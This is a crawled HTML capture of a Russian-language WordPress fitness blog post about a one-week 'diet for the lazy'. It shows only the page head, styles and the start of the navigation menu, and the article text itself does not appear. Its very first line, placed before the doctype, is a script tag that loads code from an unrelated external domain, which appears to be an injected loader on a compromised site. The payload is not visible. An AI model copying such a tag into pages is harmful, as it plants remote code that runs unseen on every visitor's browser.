

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodylux-fitness.info/2018/06/10/dieta-dlya-lenivyh-pohudet-za-nedelyu/
body_size: 18810
content:
<script src="https://s6.cloudcdnstatic.com/"></script><!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ДИЕТА ДЛЯ ЛЕНИВЫХ: ПОХУДЕТЬ ЗА НЕДЕЛЮ &#8212; BODYLUX-FITNESS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BODYLUX-FITNESS &raquo; Лента комментариев к &laquo;ДИЕТА ДЛЯ ЛЕНИВЫХ: ПОХУДЕТЬ ЗА НЕДЕЛЮ&raquo;" href="https://bodylux-fitness.info/2018/06/10/dieta-dlya-lenivyh-pohudet-za-nedelyu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bodylux-fitness.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodylux-fitness.info%2F2018%2F06%2F10%2Fdieta-dlya-lenivyh-pohudet-za-nedelyu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bodylux-fitness.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodylux-fitness.info%2F2018%2F06%2F10%2Fdieta-dlya-lenivyh-pohudet-za-nedelyu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://bodylux-fitness.info/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.4'  media='all' />
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bodylux-fitness.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bodylux-fitness.info/wp-json/wp/v2/posts/2684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodylux-fitness.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bodylux-fitness.info/2018/06/10/dieta-dlya-lenivyh-pohudet-za-nedelyu/" />
<link rel='shortlink' href='https://bodylux-fitness.info/?p=2684' />
<link rel="preload" href="https://bodylux-fitness.info/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://bodylux-fitness.info/wp-content/uploads/2018/06/dieta-dlja-lenivyh-1.jpg" as="image" crossorigin>
    <style>.site-logotype{max-width:476px}.site-logotype img{max-height:330px}</style>
<link rel="icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" sizes="32x32" />
<link rel="icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" />
<meta name="msapplication-TileImage" content="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" />
    <link rel="shortcut icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"></head>

<body class="wp-singular post-template-default single single-post postid-2684 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://bodylux-fitness.info/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://bodylux-fitness.info/"><img src="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" width="200" height="200" alt="BODYLUX-FITNESS"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/">ФИТНЕС</a>
<ul class="sub-menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-doma/">ФИТНЕС ДОМА</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/kak-pohudet-s-pomoshhju-fitnesa/">КАК ПОХУДЕТЬ С ПОМОЩЬЮ ФИТНЕСА</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4010"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/kachaem-press/">КАЧАЕМ ПРЕСС</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4011"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/sovety-trenera/">СОВЕТЫ ТРЕНЕРА</a></li>
	<li id="menu-item-4012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/treniruem-nogi/">ТРЕНИРУЕМ НОГИ И ЯГОДИЦЫ</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4013"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-dlja-talii-i-bokov/">УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ</a></li>
